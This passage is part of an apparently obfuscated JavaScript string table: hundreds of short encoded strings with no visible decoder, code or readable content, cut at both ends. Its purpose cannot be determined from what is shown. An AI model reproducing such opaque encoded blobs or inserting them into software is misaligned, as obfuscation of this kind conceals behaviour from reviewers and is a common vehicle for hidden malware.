ulW5K','W7ldHSoaWRxcPG','ufvmW5Tj','W5xcLbabW6a','W5ddV8kqCN8','EmoVAZZcHW','xYNcL2VcGq','dMThWOie','oCoWEJ3cLq','bmoJWRjgAW','WR7dOmkuzrS','yslcKCo1W5e','W7bRW6rH','b1/dIeO4','W5tdGmkHu38','W5bbW5jmrq','W4ddHCkNW5r4','s8otb8kDBG','WPf+zCk4xG','rsDSlYq','WOFcQ8kJWOrX','W5ZcTai5WRe','CstcMs7cRa','WOxcP3/dI8og','WQDzW7eHW4i','WOlcNKldQmol','lq7cOKJcJW','b11wW6eK','W5RcICkpcWmRo8o2W7ir','ACkZuhKR','W6tdVSkknmo4','e8oxAXVcJW','W6dcVCklW6XF','Eu7cSuyn','jYybWPyF','vNdcQ1GB','W4HXWO5Dmq','WPRdT8oxvX8','WQe6kSopqW','WRieAmkkya','W4NcQCoxWONcKG','rfVdTCo0Ba','WPjtbSkCEW','W7ZcGCkDWP7cQW','W6RcUSkLW6f9','BqBcI8oRW6O','gSo1wq/cVG','W5RcHGimW4y','W5tcLbOBW4K','pqv9nGa','fNNcO8kowW','iKldSvqf','W6VcOYuRW6u','WQ/dQxD9WRNdKZpdOCkTfupcJW','vgrBCmk5','WPpdOXSAma','lM/cSmkSra','bSooxrJcSq','WQ0Mj8oxuG','lglcM8kDAG','owlcOSkJrq','W4xdS8k7tgC','W7lcGSkzWRNcSG','hImzWPSx','A8kdwM09','W7WOWO8/xW','WQhcN3ZdHSok','vSoAW6O/W6m','WPxcG8k3WRnz','fuZdJeK0','W5/cVCkuWOVcRq','W74XW4nZCa','sCoIoSkStW','WQ4kESkoAq','mCoQWOxdSSk+','W5rkW7PCqW','CSocbSkqtW','xXNcQxGQ','wHtcMHhcGa','W7xdSmkkDxK','WOZdLtGJpG','WQtcTbZdTr4','iSkBW6LfW6O','WOFdMmoTsq4','W5rAWOHzwG','W6hcISk2W7Hu','aZ/cVLhcRG','W47dUCkUsva','W7ahWPqIsG','B8ktAh4G','W7VdPSkDuxW','W5BdQCoBWRlcTG','WQhcT002Aq','WQ/dT8oUzZK','vbhcN3NcQq','sx9BACkO','W6rAWPb7iW','WOJcUw7dKWe','WRFdU8kobXW','qMyhpcu','W6CnW5rPDW','shjmWPaJ','t8oeW7u/W4i','W5JdJ8kRmmoY','n8kjW5D1W6e','ieTqW6DS','W4tcHSo/WPvX','WQeJvmkshW','W53dI8oXWRhcLa','A07cVee4','WPpdRwdcMe8','W73cRCkAWO1TWPVdMG','DSodlmkrvq','W6xdMmkey3i','Aq0Ytmkb','ctKFWQim','D8kIxwKI','qZFcIMZcKa','W6nLk8opWRy','W4X3BmouWPi','l8opWQ4','W5xdL8o1WQ7cMW','qCo5W68PW5S','nslcIdVcLG','WOJdMuhdHCod','f8kzW4XeW6C','W4NdJmoZW53cQq','W70HWRmYwa','xSoCoSkNtW','W55MWQRdUuS','bNmVW4Lu','AJBdSNCp','pmoHW6PyW54','xGmTk8o5','CSkAhSomWRu','nuTkW7S0','WR5aWO9atW','WQSbpSoVBG','b0bfW6y8','W4pdLmoDuHy','ixjAWQ4k','EqT4paq','WQ7dG0VcItW','w3HJW5PK','vuzlW5TI','WR/dOmkgCcG','WOJdPqSbna','WQmJymoGAW','futcKmkq','WRddVInSuq','qqxcJmoeW5m','fmoxWQRdRmkF','d23cNCkXAG','nISeWOSq','WOhcO2BdImoa','vfHuW45c','vrJcLs7cMW','l8kgW4LQW4y','lSowW47dGSkQ','ggqYW697','WP7cJf0QBG','nKjbWOuX','W4PcdCorWQu','WQRcNHNdQr4','guldN18P','W7SkW7n0vq','WR3cJ282AW','jCofWR9MCq','WPxcSmk6WQz8','WPhdT8kTzYm','sqLLkbm','pqRcNMZcTW','EHRcOLhcUG','od3cJ1pcSa','WR/dHLJcPs8','WOj7W4iaW4G','xrxcHrdcLq','WQhcTXVdPbK','WP15W7u1W64','xCorW7K2W5q','hCoDxXtcUW','iSo6BtO','d0FdSmo0qW','EtRcMwFcGW','Er94dHq','WR7cHmkwWQnM','ANPgDSke','W68wWRBdLJS','W5rSWOXLba','utLpfIe','swFcII5r','juLrW7C8','W6v3WRNdMwO','AsDUlWm','WPqvzSknEa','mxRcN8kMCW','wLvyW7j5','lYebWRSq','ywFcTfKR','WRhcOfdcMfq','WR0bwmkvCW','W6RdV8khy3m','W4xdGCkUuK8','o1ldNK0O','f1KLW6j8','WPxdN2NcUNS','WQlcLuyXyq','x1ZcNxqN','W7FdICobWQ/cLq','W7b9WP7dNvW','CCkxamotWQ0','uCoJmmkEsa','WRpdUCkzxtS','bmo1WPRdKmov','u8kTFhjk','fCoCWQRdU8k6','k8oJW5uVW5m','W4r5WP7dJca','q0fjW7DC','WQpcLv8PAW','W4ldSCkGw8oS','W5ZcVCkjWPFcUG','WQBcHmkVWPPI','WQuNbSoswa','WOFdThNcHua','W4PLgSoeWQ8','EgnnW5ff','rgnZW5TC','s8keW4nPW48','WOxcRCk/WP94','jJ7cV3BcTG','W4VdSCkId8oZ','oSo6CcNcIq','W6tcJmkUW5XO','W5rMeCoQbsJcNSkAW7JcGCkBca','ysxcOGdcTG','jxRcSCoAtW','WQtcOrJdTq0','yCoGW6GDW7y','gh/dLe0c','W7ZdP8kIbmoI','W5ddQSkpWRZdRq','W7BcISkqWOVcSq','W7xdRSoIWQZcOa','t8kOCwSS','h8o3WRRdSmkN','W67cUSkUWORcQq','WQ0bz8kpzW','gCo3WO3dI8kI','W50iWPmdAW','WR5JW7OeW5C','WPNcTZ4UbG','W4vEe8oEWPK','n8klW5r0W7q','cSkoW5HGW4S','WOFcTMKqxa','W4asW5TYya','W4dcOmkOW6PO','fqubWPys','W5/cSCkjW6T/','o2/cO8k7sa','W4SpW4bfCa','kvVcOCk6wG','WPxcOglcHxG','WR/dUSkcAYm','W45tWQbDnq','WORdISoZhGO','W785WPeevG','WQ3dGCk+Fbq','WQPEW5OFW7q','WP3dNSkwWORcUa','a1SWW690','mSoCBqNcIq','EJPtnIi','WRBcVKlcRCoW','WRxcTr3cR2a','C2btDSkk','WRZdRCkAWQxcKW','W4PTW6vSxG','W5fuW5PBwq','yqZcUL7cUG','yhfeDSkP','WQy0rmkYrq','WRqqdCoewq','W5NdSSkAj8oS','W7bLW7jPqW','W5fmW4LstG','W7mlW5f1Dq','WQ3dQ1xcKNO','WQtcG3CdsW','ymkjaCoTWOi','rCkNBquJ','W5ZdU8kCa8oz','WPVdPq9Suq','ECoxWPddLmkV','b8oDtHtcUa','WRVdVSkaFZW','W5hdHSkqwgi','W63cGGOIW7G','W63dOCknEea','w8o0iSkMta','oLVcUSk+xW','W6hcPSkJWPfI','WPeHgCkuyG','WRRdUCklEdi','mtWnWPGu','qaK0qSkh','WRNcTYpdSta','s1hcUgxcJG','WOdcRmk3WRDW','W5hcUrmSW50','W7VcTY8pW54','W47cUSktW5fb','W7/cLSkWWRpcQG','mmkcW5n7W6S','WO05lCofEq','WPZcK2hdTqW','gmooWQRdRmkG','p8oXEIVcHq','pKvCW70Q','W7uuWRnzsG','fxBdIxiS','WOVdTSkHtba','yqrtpG8','W7JcOCkbW71Q','whros8k2','W5tcLqqkW5O','W4f3WPJdMeS','WRNcGhZdHd4','W5BdSCkVrIu','W7rgWPLblq','cL5XW48W','W4DAWQbhjG','W7CAW45NFa','W6enW6nOCq','W6tcGXuuW54','W6GbWRD5wG','aKbzW6aR','WOFdO0/cGGe','AJBdRfeU','W5C0W7zvsG','W5XmW4XcqW','z8o/mmk8wW','W4rSb8osWO8','WPb/W5GFW5S','WR3dOmkiyZC','WPFcONBdJmok','seFcRJG8','W4LEWOKNaG','fNn3WQKH','qcm8omkJ','W4SFW4X9uW','WOxcNqabuq','W6lcQCkQW45i','WP3dHvNcGbm','nqunWPyE','W7vrWQxdRgG','WOBcUMhdJ8or','W7CdWRrFFW','pSo6FYO','EtFcMw/cGW','nh7cSmkWyW','W5ldKCooWRpcSG','dSoyratcTG','WPZdMmowvXu','WR7cQ2OXyW','W5RcIx82rq','gvWUW71/','W7xdSmk/l8o+','WQj1y8kCzW','WOtcQJFcHxO','gfe7W65M','EMZcQL0Z','W6ylW5n+yq','lNfqWRSE','gv/cT8koqq','WQ/cPeRdTXu','W79glmoY','mciqWOan','W5RcLHabW6a','vbhcGr3cMG','W7RdRCkAk8o5','uerFrmk3','WPdcKNBdOCox','W6VdVSkbzMS','WONdVspcMta','b18NW7PH','W5LbW5vwva','gSoUWPf3sW','W4JdVCoZWR/cSq','WO/cLCkHWRLu','WOxcO1RcRZW','W5u0W7Peva','eCkCW7LxW54','vGBcLYxcKq','beddRu01','WQyaESo1AW','WPn6ACkbFa','mcurWOCd','WPddTflcS0C','WP3dNx/cJea','mcyzWPWb','WPxdSH4ndW','WOpcOuldICox','W7VdUCkkD3K','W6TKWR97ca','FaLXcIC','AG3cHb7cNW','CmkmnSoqWPS','iYpcJ0hcTq','W51pW7Puqq','WRVdSSoSFqS','WQOZcmohsa','W4yuWOuBBW','utFcO0FcMq','BSkxcSogWQW','WPf3W4ODW4m','WOFdTa8Toa','xSoyW6GsW4y','Fb5nmtm','d8kfW5H1W5y','W4b5WQddIKm','FrxcI1FcIq','zcpcPCoaW7C','W7ijW51IuW','WQVcSaZdSr4','Dq0slSks','tqBcMrlcJW','pCoDWQldPCkM','qL1pW6KZ','w2vMymk3','W7D1W4ruzW','W6ldPmkFyNm','gLu/W6j0','tx5MC8kK','W5NcOCkpW5HA','srtcGSoWW5q','WQnYwSkCxG','kSkGW5jcW4G','W4iBcCosxa','W5/dO8ohW4VcKa','xqvMlGW','W7HqW49kwq','nb4dWPSS','W5n6WPnCea','uColW6O8W6G','W5BcOelcVa4','WOBdM2tcM1q','fLBdHLKN','FG44l8ko','W5ePW5SXsW','WQddNuxcGbe','W47dKCoWWQhcMW','vCo5W7m+W4m','W7hdKZ0qmq','W6nan8oNWRW','WRhcJGVdUGy','W7FdHCobWRFcGq','ihbgWQCk','ywFcPfmW','xmoKlCkEva','pqv7jH0','emokWPhdQSkN','WPZcOw3dUbi','WPVcNw/dVrC','qYi3hSkJ','WOJcTxJdKmot','vYVcJGpcNG','b8olWRhdU8k6','W4FcQCkiW7zb','WR3dSCk9CrS','W7RcM8kOW5jp','hgbSWOa9','W6XiWQrmnW','WPJcSrJdSW0','WPddN3tcJ1a','WRrUFCkeEW','afpdK1mk','W7xcS8kmWRxcOq','r8kEa8ocWRe','WQ7cI1e8Ba','WR7cQwHcbG','WPBcKNNdSCoK','sxfjE8kM','WPVcJt7dJZW','WRaxy8kpsW','dgTAWQ05','W6VcOW0kW68','WOaqaSoMFW','mgNcL8opW4a','d0lcV8kxAa','r8o+bmkKvG','B8oDW6i+W5G','W5H5dmoKWO8','gr7cRKhcPG','WP/dRcpcJru','vmoagSkfCG','W4FcUmkTWRxcTa','sSo5W7e+W4e','uNnfCCk0','jc3cRfpcGW','WQOtBmkcAa','WPNcKmkUWQzs','x0tcKNWl','hmoeWRTlAW','WOBcOWpdRtK','kIyaWPya','aCocWRJdRmkI','WQpdNmo3yd8','tSkQvMC2','W6RdOCkAAxG','xalcGrFcIa','k3vaWPae','vCorW404W5S','cCoXWOL/xq','vCk+pSoDWRm','WQGAaCoiEG','zSoeW4eJW6a','W4tdLmkhyKu','yu1VW5G1','W708WRiTwG','dfHyW6O/','WRVdMLRcPNm','kxNcRmkJtW','WRpdS8kkqri','yuHuW6WF','WPVdLCk+tci','W5qdW7Havq','nCoWxcxcTG','WO3cJ2ddGYK','W6yqW55ZyW','CmkobComWQ8','v2NdQq','EHdcVXdcIG','WPZdKmoUuG4','zIarkCk1','WOdcO30nbW','FmkLa8obWOi','AcldSCobza','uCoTpCkMsa','fvS6W6TG','gSo1tWJcUG','m3NcSCkHtW','WRZdJuFcHtG','qcRcVwFcTG','p1vsWRSy','sYFcV07cNW','WR3cLuGYzq','tmo/W7yVW7W','W7hcVCkhWQBcQW','WOJcUmkSWRPn','Bmk5hSo6WQm','ChXDB8kQ','lNXVW4el','hgqmW7rW','mNNcR8kyrG','W47cJSk3W5nU','W4X8aCoDWPS','mglcKSkXuq','WRW6pmotEG','WOHNW5ihW5u','pmklW79lW4m','x8kql8oCWQ8','kYlcNuZcIG','W4ldSSkDdCkn','WRpcSapdLd4','W6BcU8kGW4HO','WO01q8kEEq','W59/WQ/dHxW','CYlcNtxcQG','W541WRWYsq','xGZcMCofW5q','WPZcP3NdGCoi','W5ZcGXOeW4y','f1fWWQGD','WPVdGwtcI0u','wCkmiCogWPS','W4lcUmkjW7HY','WRxdTghcILS','smomh8oAFG','WOFcTtNdTqa','WPRcKx3dPde','FH8domkq','WQlcQrJdSsy','WRFdM8kAW4/cVW','AG0qcmkM','WOxcLK44FW','EfHqW7jk','tSkMwuu1','W4tcOCkiW6fS','WOj5W4yvW4G','gLKtW7H9','WOhcR3RdKCoy','zY7cVWBcJW','W6LNWR3dOKS','WQq5jCoBwq','vXfMorq','DXCamCky','W5dcNJOFW6a','WRNcS1ultq','AXuDlSko','W7H6WR7dMem','W6FdU8kBkmoM','W6RcVmkaW5fA','WPr3W5ufW5K','sCouW7eTW4S','amo1WPb+uW','WORdP07cIce','WR4LWQrMlW','W5voW4HbwW','W4JcV8kbW6XO','uvPtW5jy','jSkhW5zHW6S','W7NdLmkOiSoc','W4bqW4DsCW','WRBdTSkpBdi','W7VdSSkveCo9','oZJcI3JcKq','DfLovmkQ','sqLQkXi','dexcQKRcHq','W7CnW4T4Ba','zmoqW4y0W5u','hmohsd/cPa','W7esW5Suva','Fq8dkmkE','qeddRsNcUW','WPhdOaZcLNa','WPtdJmkvWPbd','W5PIeSo/W7S','W6tcGrebW4W','W6xdT8kknmoL','o0JdK1ar','WRBcK0K8yW','WQxdIehcUKq','WRFdTftcMs8','W7XRWQpdNwe','i8oTxWlcMa','WOhcH8kDWPPg','WPFdG2RcJw8','kefJWO0G','WQBcNxldHX0','WOT8W5OdW40','W67cUGRcNx3cRmkoW7tcQa','W7vRWOtdHx8','ASoXFCkIW5K','WPH1Amk+Fa','WQhdK8o0EdC','W6ldMmkgwLS','W4HLfCozWP4','jSoDAZZcMa','W4DEWP9ykq','W4/cKeXxwq','WOeCd8oktq','WPhcGwe+rq','W4xdGSoWWRtcKW','WOJdIGKauG','f0ldMLKQ','WQ/dN0tcJxO','W4LzWPjbcW','isWbWPGt','cuTQW58K','y8klg8ogWQa','WQJdQ8o9EJa','AaydnSku','W5HdrmkDxW','t8ofW6SVW5W','WQpdImo8DYW','W7JdV8kijSo3','ov5HW7jL','xZFcGNJcIG','WOJcRSkOWRjT','DmohweOb','WPtdOmkrtSkF','W53cQSkmW79k','W6bHW4vata','zeblW4HY','WOBcPxFdHSog','WPRcUhxdO8oj','W7BcOSkBWOBcSW','WOVdPCkMFYi','uKtcJ8kfwG','W7tcIXipW54','WQ7dOWKCcG','nCoTDZ7cIq','W7njW7jwwG','WRddSH0MeG','AuVdKSomra','WQJdLLFcHGe','WQldH0/cMta','WPFdTa8zla','dtuRWQat','gZhcNgVcPW','xdhcIgNcJG','WRxcI282EG','WR7dQ1JcQti','EmovnmkSBG','W4ldNCoGWQ7cLa','W6r3W41RBW','W6KnW41xqW','i8k6W55KW6S','WR3cHYJdUHS','W5zmWQbEoW','W5yLWQrykW','W4bNWQxdH1C','aCojwXJcKa','f3ngW7GB','WPtdQb89nq','gmosWRBdUCk6','WQdcRIFdPXe','WO/dI8o7Cdu','ECkHx2S+','vcVcTXJcLa','WQnIW7WeW4i','W6xdQmksA34','WPdcShNdKmog','W7FdJ8kOi8ky','bLhdI1qU','gxdcGCkIAa','bmozWQBdOmkL','fxVdJ3in','W6tdR8khn8oJ','WOhcUSkIWQvH','hwq8W61K','WOpdT8oRcc0','kMPWW4iG','WQpcPH/cMcS','W6q1WQWNwq','gSoXWPD0xW','WOJcTSkwWPbZ','B2DEu8kF','DMzrW7Hp','W4hdJSoJa8o6','WPxcVaRdJ8kV','WOVcO8k3WQz2','W4JcJSkIW71u','zI9NfIy','amo7WPHVxW','EdVcIthcOG','W7ruWOldPsa','yJ7cGg/cNW','rtDMlWm','uCoDW7uVW4e','dSomxb7cUq','ssVcH3pcJW','Aq/cOLJcTq','WQ3dGW8Xea','AvtdHmoHBW','Dc7cQrJcJa','WQK+s8kxDq','W4tcOaSkW5W','ee/cM8ktFq','xH8Zl8kh','msFcVLVcPq','hvS0W7z+','W4LQdCogWPe','WRdcHvyGyq','WQ8jyCksva','WQldGu/cVsi','WRNcOXZdQsu','WO/cR8kPWRrU','Ev3dMmoyEa','srnNnH0','W5/cOCkqW71b','W5TcW4ftxq','WR/dUmkbzcm','WQdcI1u2Ea','zsRcRY9xWQzPA8oGWO8OW7K','WPrqW5GHW7u','W7RcVmk3WPvr','omoiWOtdKSkT','e3DbWPmc','a1hdILKL','yrtcJ8oiW44','WOZdTWObkG','WP/cS8k5WRT2','nCo3FZZcVG','WRlcJ2mQqq','W5RcGM4JW68','DN5XW4qL','W4aFWPa7Fq','z8o7WOjjva','W6ZcRCkXW799','xMpcRxWm','WOXuq8kzuq','WQJdUmkvydi','qGhcQSoaW4G','fwzvWPy4','vadcIqpcOG','guOVW6z5','zSkjbSoyWQa','AGpcIHxcLq','ou0UW6LG','jmkoW5zSW6m','W7hdOI04fq','W6G9W4T0Fa','W74wW5jHDG','vtFcVCoRDW','W5VcQSkEW6fr','amk+W5jEW4q','W6aHWQ82sG','t8o/pCk+Ba','W443WRaNsq','WOldNgNcVqG','W7FdPSogWOpcRq','pKDDW7qG','W4boWRjXgq','WRRdRSkhzYa','W5auW5zByW','WRtcMh/dHmoe','At7cPK/cQG','WRpcONxdImoT','WRaHASkzzq','mSo5WOZdKSkO','WPFdIKFcHdq','WQxcTYJdRZa','WQO9v8kVAq','c1pdJfeK','WPxcThpdKCod','W59jW5jIwW','W5ZcKIWuW6u','vgDkCmk/','W7m3WRK2sG','vs0xe8kq','WPJcLxWOBW','WOJdG17cM1u','hvVcPSk7yW','srdcVbhcNW','W7G5WRe2ya','q2hcMMyR','BSk6vMSW','WRxdSHyFpG','WONdSaytmW','W6xdV8kkn8oC','scRcR8orW64','W67cV8kBWR/cSq','WRrAqCkDra','t8oKomkEuW','W6DsWPJdVfm','ihySW6vM','WOVdVCoExbu','WRZdJmolccm','gfvxW70I','k39ZW4if','WOBdG2a5gG','o1ddHuqS','FmkgfComWRi','WOddLSo1Fa8','w0hdHmotyG','WQmosmk6zW','WRHWuCkauG','w0/dN8ovyG','CsVcOGZcTW','FSoYlmkEra','WPxcGMxdUr0','WPVdSaCzlq','pLPSW4SW','W6zCWRPdjq','cfFdN1ik','W7FcUmkrWOVcQG','W4j+WOz4eW','WQaxEmkyyq','yr/cMmonW5m','WQZdU8oXyde','DmoEW6O2W4m','n8oCBbZcMa','mgtcU8krwq','W4fFWOXbla','W49MW7fdcW','WQlcK8kEWR5N','uW3cMHxcMG','DmkmomodWRe','W6VdV8kboSoh','W5pcGbGfW48','WPZcNquzuq','o8obWRtdKSkV','WQRdOCogWOpcSa','WP3cULZcU8kV','WQhcK04JCa','WPtdRb42eW','WQKgBmkADq','h1rkW6O3','W7xdPCkAWR/cOa','mx14WRqe','W4xdVCoEWQRcHW','WRikymkbFa','WOVcIaWNcG','iYabWP4b','WPFdIulcGIS','uxHdW5Xg','WOVdMMlcOX8','AHCdlmkT','islcHKpcRq','l8kLW71MW6y','W7BcPCkvWPJcRq','qa5VjXO','WQjTFmkzvq','lmo6BsBcPq','fdBdN34p','AfNdL8otzq','pSofWQjduq','W4pcLSkLWPJcQq','aaxcOgFcMa','AclcL8osW48','W4u+W6ffEG','prz6oGu','ltRcJfFcRq','vKPnW41e','WRRdNupcJJC','fKzEW64/','WQtcKMFdP8oW','D8kfcSorWQi','W78EW5PlEG','Ec7cTZNdOW','e1NcSLSd','W7xdMmkzA2y','afVdIeuV','kxfrWPej','W4ztW5zctG','i33dUNip','hf5LW6y9','uIhcR8osW44','WRBcG0JdUIG','WPpdGNtcIv8','WRCoCCkdsq','W4dcS8kmW5f+','whzwWRnA','W4VdUSkaAM0','zJ0Ci8ke','AZtcNZhcNa','W4ldMCkOiCoc','zYS9nSo5','m8khW5GdW5W','Ba8upSkq','WOldN1VcHXq','W4ddG8ovxdK','zCkvcCorWPa','juDLW7W/','ba7cPw7cKW','WOFdNbWCkG','bConsGJcHW','W4zpW5LqqG','W5vQcCoBWP4','WRRdTmoWDIK','W4TalCoXWQy','W7CaWOqTsa','W4ztW5L2yG','WQ/dQSoXEZG','tbFdTHVcGa','t2v2A8kS','s8o3iCkWxa','W4pcUmkmW6XV','WPFcQwHcqG','W5ZcHmkGW61i','psChWPaE','W78FW74uW64','dev5W6qD','WRZdHWKadq','eM8SWPKg','iw0DsMeFemk6jmkrdZf3','WRSthSo7xq','DK7dOSoyxW','WRddTgBcShe','sWPepdO','WRZcLrNdUXS','W6/cNGyoW54','W70KWQmUFW','WP/cKvxdOry','WP7dJmoQvJ4','W7lcTCkXWRpcJa','m8kjW5n7W6e','W5JcS8kwW7fR','WQldH2lcQaG','WQP8W7WgW4y','umofW6WQW5K','WQRdGuhcNvO','WONcQCkTWRb9','WQZcPXRdTb0','W6vUWOFdIuK','xLhcHhmq','WR85jSohxq','W6CccCo7WRO','eN7cMSkKwa','WOaLymkHEq','hevWWPmq','WPL0CSksCG','ECokWO7dI8k9','tqhcPmohW4a','rSoxW7q+W5K','yYpcIComW6O','pCogWRzPFa','W43cLGKNW4e','bL7dHf8U','WO/dM8oYzZC','W4flW6Pbua','fvtdHLGK','xZDRmHS','W5H2w8kGtW','oSo9WQZdGmkc','W4tdJ8o6WPFcMG','W70yW5HRyq','vmk7tfOb','pmossZtcPW','WOpcJu8UCa','EsRcGwtcKq','yGxcGK7cTq','rmohuKSH','WR3cLW7dIG4','WP7cH8kCWRbp','i0ddHfif','aWmXWRiJ','A3lcHhOq','BJpcLCkVW6a','W7hcTsumW74','bKLmW6e5','wG9OjHm','bSo1WOLxCa','Af9YrG','W4ddHSo5WPFcIG','wYybpCkL','WPpcVfVdH8ot','emo1WQ/dPCkE','tH3cNvZcLG','wSk6iSoZWPu','WRxcQuODBG','yHhcJ8owW6C','wCkYa8kVWPa','j8kHW5rSW4K','WO3dKCozqtK','srdcIXBcLG','pLysW41e','W5bCW4npqq','W7TsW49pCG','nNjxWRmw','W7pcL8kEWRxcOa','WRZcQwektW','W7VdUCkGw8oS','zCkTsgaE','W7RdP8klomo5','WPpcVgFdJCoa','q3bTCCkI','WQhcI8k6WPz4','o3ldNLmA','gKxcSSkByW','WQe3pmolxa','wHlcH1JcUG','jMW6W5zq','WQVcNs7dMZK','agNdPgvB','W6hcUCkEWP/cSq','aNVcNxOU','W4n6WOHgna','WPJcRSkWWQz6','WQ48pCoUEG','WPRdNmolrW','u8kmx00W','W7mMWPyyyW','yMbwW7Hn','W63cVsDJW6K','W6/dTSoqWOZcLW','WP7dM2xcLbG','W4jRWQRcPLC','ErRcKxlcVG','WOahrmk0xG','W7WcW4TuqW','CWlcMCoyW7K','l0VcGCkrrG','W6xdL8kmlmoI','W7SUW4Hdya','z8oQoCkHtG','iISpWPut','WPVcVbFdQs4','W7RcMmkWW7XA','W4ZcMmkrWOav','hfvoWRuk','ySkCgmodWRi','w8o0aCkTtq','l2/cHmkLqa','rmkTmeSl','cujyW6qW','u8kmySoHWQO','xWBcG8ozW6K','s2zKuqq','BSk+pSohWOq','lYG7WPHR','gmowWRNdQ8kV','oIJcGLJcPq','W51IWRLqcq','WO3dOHqokG','WR3dHuVcMZm','j1fWWOGk','WQdcJ047wq','W7WQW4XvAG','d2bHW48W','vvPAW4LY','W5qOW6OFwG','W6q4WQiZtW','W4DsWOXeea','v8oUoSkZta','W6qGWR4VrW','W4f+eConWOm','WOVcMCkHBrq','WQT1W6ewW64','WRVdOSkAFdq','W4VdKmoLWRlcJq','WPZdMNZdPfq','WPRdRXGwla','BMtcPMq7','fCoRWORdTCke','WRhdQYicoa','qHZcVw7cMa','W5NcTY8IW48','WPRcUKVdLSoe','W6ZcIXmuW7a','vSoCW6KUW4u','WR3cMKldRCoh','h8omWORdTCkH','jmkGW513W4G','WP/dV8oVFZe','hCkiW7jMW6K','nXOnWOi0','W6ZcIYKDW5i','BSkTxh43','ir9vWRL9','tc84c8ku','WOOFpSoisa','W5zuW7fAuG','WR8uDCkzqq','lc4oWPWw','WOKTh8oPsq','qWxcGH3cJa','WR/dOmoZFIi','W71PWQJdHxe','au/dM1mU','WQaHimoswG','sYZcOJNcQW','W4eUW418sW','ox7cUmk9xW','qh7dGSoVaa','WQldL8oxFYG','WP3cUMddJa4','WQXJzmk/sW','q0r1uSkg','W6yRW5veCG','q8oCW7eaW5G','W5ztW5LPuW','u8kpC341','tH/cQSovW6K','W6rTWQpdOKe','W4vBWP7dVa','W7xdUSkBELS','W6ZcJCkRW5rF','WQuhbCoIjq','WOZcVs/dQqW','yrdcGblcIW','f8kmW79pW40','CqtcI8oqW6a','uIZcGg3cMa','W4XNd8ohWPa','jWhcHvdcPa','hmolWPb2xW','WQa6jCoirG','WPJcG8kjWPCz','W6bGm8oMWRG','W6tdR8ovWPtcGa','W6jvW7DkEq','l2FcO8kJwa','WOmBgmoKzq','WQ3cO8kjWQrd','W6/cT8kgWQBcTq','r8kpomoDWRK','Dv7dHSoAFq','W6SuW5bGFq','WPFcRwldLmoi','bCoCWRpdQSkS','W5T8WPFdI1m','W6CzW5TJya','W6RdNCkpW4JcSW','abWyWRiU','ssFcOZVcRq','WPxcVgKPwW','W6bwW4ddQ2e','hSoVWOLwsW','ndKaWOm2','WQhdTCkMCYq','W6/cKJeQW6y','BmkzfSoUWRG','lhZcTSkSuq','efqBWPWt','lcuqWPa8','WPldLcG4ea','ffldMLiU','WRddGIGLka','dCoIWPfIua','W6vWWPZdN10','C8kpcSocWRe','W5DhW5nIqW','wIBcHMxcOq','W6hdUCkmnmoG','gSoUwbRcRq','b1NdJ1SZ','bSoyxt/cJa','WO/cO8kXWRD+','W6NdQCkfmSoL','W6FdQCoJe8og','W5H1F8kutW','W4lcVSkqW6T8','W6uiW4HZCa','WOJdL2NcKfi','W6ddHSo4WORcKa','W7KAW454DG','W4NdRCoZWRdcJa','WRRcKapdJd0','dc3cSuBcPG','yfnxW7XK','DCkvgSohWQS','WR9XySkbua','W5hcNqC8W4a','DfbUumkl','W547WRmJvW','W5fjW5jYuW','WO3dOWuqna','W7lcPSkTWONcNa','WPvPW4CfW4S','W5JcNHygW4m','WRdcLtu+W4W','W4eceSoYWP4','jSotWPhdSmkO','W4NcLdqSW7G','W51XWPLoka','CCkStMmI','WRO9o8osuG','WPdcOK0HrW','W74CW4HOAW','cwfgWOWz','eSonWPhdUCkI','Df/dNCoXaa','hCoiWQhdP8k+','WQZdUSoGzdK','r2BdGSoYwG','W6ldHSo/WOdcSa','W7X1W5HYEq','W5zpWO1Zkq','W47dVSkLz34','W77cUmkbWRnEWRtdMW','WPpcVHtdTXG','wX/cI8oWW5i','uqvRury','W5ftW4zluG','WP3cG2ZdRJC','W73dNSkInSoB','W7pcHaqfWRe','FSo/nmkECG','W7S2WReTsq','g8oSWQldK8kh','x11nW55l','ytHXmbO','W5ZdS8k8lCoU','g2NdL18A','W7avW4XYFa','WQNdUmoIFdK','nhvvWQiv','WQxdNf7cGbe','WQBcIumtFG','WRubiSoxuq','xXzKkXW','tgNdKCoHtW','WRdcKdavW78','W63cLNPIs8opqmoVfavZW6yS','FrVcMc7cTW','mgRdQdmI','hSotWP5cuq','WPZdVbqtkG','WO/dPSkRt0C','AWWml8kg','mheqWPDI','uSo+W48xW4y','WR06BCkwEW','DNnJos8','radcGSoyW4u','W6xdNCoYWRtcQW','WQaQEmkDAq','W5vHhW','W6nPWQJdHfW','xSkzW54dW5W','W6isW7X7Fa','jxVcT8k+CW','e8oSWQ9Rxq','bGtcK2BcHG','DGqjlmkr','WOJcOKpdMCof','W5DtW4Xxva','W4ZcQmkUWP7cRq','cmo4WQHnqG','W7eLWQL4oa','ASoqW41bWRW','W5ldLCoWWRFcSG','WOxcMN7dHCoK','iw3dJNGK','wfpdSZldKYKVW7vuE1v9','WR85qmkAzW','phfsWRCc','WOJdTWS9nq','yrBcKSonW40','uqRcTXlcIq','W4X+emoqWRa','W7W3WR8ZDa','wHtcMIFcNq','W6HIWQLQdG','tahcSCokW4e','kvfMWRiB','W7rTW4zSEa','sSolW4OIW7G','w1DsW4XA','W6lcGCkYWQ1y','zL7cP38T','WRtdL8kAyYG','tdZcHNpcIG','C8kzA1Ob','WRqFBCkFCW','mmooWPjPAa','sH3cUSoaW4i','W4TIg8orWOe','WPJdMN/cMZm','aSoiWRpdPmkM','WP0LgmoiuW','WO/dOd8bpa','WOJdGCkDwXq','kNdcSSkJuq','EHBcI07cIW','W7iLWQWMxa','f1XnW64Q','sCoBW6ylW5K','j1DgWOjT','wKPpW4HA','WRXwW6nzEq','lmk/W69FW7G','WRJdGKRcMde','cYqUWRG8','WPtcPMVcJxu','W7DdW6vmqq','WRpdM2BcLgy','W4z+f8oeWPK','WP3dRb8gla','CSoWomkdsa','WORdTWynpa','WRlcVSkdW74v','rIypdCks','psChWOGu','mgxcHmk4wW','WO3cNgFdUXK','W67dV8k5A2W','WQlcLKS8wG','shjwWRuM','W5/dLmkNoCoZ','m8oUoSkxxa','WRJdSCoOCJ4','z3NcR1WY','EgNcO8oUW64','WR/dQ8oUFJi','WQDpxSkCra','WOtcKCkWWR9A','j8oEjr7cQW','qY3cIMZcLa','WPqwoSo3uW','W4RcSIe/W5i','WRpcJ0m/Ba','gv57W6ab','ACkBsu0Z','tvhcMvpcJq','psH5nbC','A8o3W6CxW7C','asZdQvhcGW','WQBdM0NcGZe','tdFdG8k1zW','W5PR